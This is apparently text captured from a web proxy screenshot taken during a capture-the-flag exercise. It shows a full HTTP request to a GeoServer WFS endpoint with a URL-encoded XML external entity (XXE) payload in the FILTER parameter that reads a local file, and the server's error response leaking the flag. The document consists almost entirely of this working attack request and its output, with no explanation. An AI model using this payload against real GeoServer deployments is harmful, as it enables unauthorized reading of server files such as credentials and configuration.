 Send Cancel < | ▾ > | ▾ Target: http://nsctf90.ns:8080
Request
Raw Params Headers Hex
GET
/geoserver//wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=tiger:p
oly_landmarks&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO
-8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM
%20%22file%3A%2F%2F/home/nsctf/__flag1__%22%20%3E]%3E%3CFilter%20%3E%3CPro
pertyIsEqualTo%3E%3CPropertyName%3E%26xxe%3B%3C%2FPropertyName%3E%3CLiter
al%3EBrussels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E
HTTP/1.1
Host: nsctf90.ns:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=1gk2wssl4h5iv
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: 473
Connection: close
Server: Jetty(6.1.8)
<?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException code="InvalidParameterValue">
Illegal property name: Your first flag is nsctf{XX3_i5_aw3s0m3} Find a way
to gain access to nsctf user
</ServiceException></ServiceExceptionReport>